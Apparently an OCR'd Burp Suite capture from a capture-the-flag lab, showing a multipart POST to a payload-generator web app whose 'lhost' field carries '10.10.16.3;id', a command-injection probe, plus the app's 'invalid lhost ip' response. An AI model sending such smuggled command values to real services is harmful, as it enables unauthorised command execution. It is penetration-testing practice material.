 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.10.226:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------35549718073139393722807578416
8 Content-Length: 584
9 Origin: http://10.10.10.226:5000
10 Connection: keep-alive
11 Referer: http://10.10.10.226:5000/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------35549718073139393722807578416
16 Content-Disposition: form-data; name="os"
17
18 windows
19 -----------------------------35549718073139393722807578416
20 Content-Disposition: form-data; name="lhost"
21
22 10.10.16.3;id
23 -----------------------------35549718073139393722807578416
24 Content-Disposition: form-data; name="template"; filename=""
25 Content-Type: application/octet-stream
26
27
28 -----------------------------35549718073139393722807578416
29 Content-Disposition: form-data; name="action"
30
31 generate
32 -----------------------------35549718073139393722807578416--
33
Response
Pretty Raw Hex Render
nmap
scan top 100 ports on an ip
ip:
scan
payloads
invalid lhost ip
venom it up - gen rev tcp meterpreter bins
os: windows
lhost:
template file (optional):
Seleccionar archivo Ningún archivo seleccionado
generate